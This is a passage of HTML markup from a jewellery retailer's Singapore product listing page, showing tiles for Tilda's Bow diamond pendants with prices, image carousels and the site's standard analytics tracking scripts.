    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP798_RGP798',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP798_RGP798", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP798_RGP798">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP798_RGP798"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;25000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;25000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP798_RGP798" />
        <meta itemprop="description" content="Tilda's Bow钻石吊坠" />
        <meta itemprop="name" content="Tilda's Bow钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1915c96ff060358e861bafe7b3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" tabindex="0">Tilda's Bow钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25000.00">
                    S$25,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP564_RGP564">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP564_RGP564',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP564_RGP564", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP564_RGP564">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP564_RGP564"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;29800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP564_RGP564&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;29800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP564_RGP564" />
        <meta itemprop="description" content="Tilda's Bow钻石吊坠" />
        <meta itemprop="name" content="Tilda's Bow钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="29800.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a3236ae5b2d14170e905b3225f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP564_RGP564"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP564_RGP564"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd5fc50f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc3a6104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_Model_2.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" aria-label="Tilda's Bow钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc68f4d6e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP564_RGP564_GP29318_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow钻石吊坠"
            title="Tilda's Bow钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-pendant/RGP564_RGP564.html" tabindex="0">Tilda's Bow钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="29800.00">
                    S$29,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP610_RGP610">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP610_RGP610',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP610_RGP610", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP610_RGP610">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP610_RGP610"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
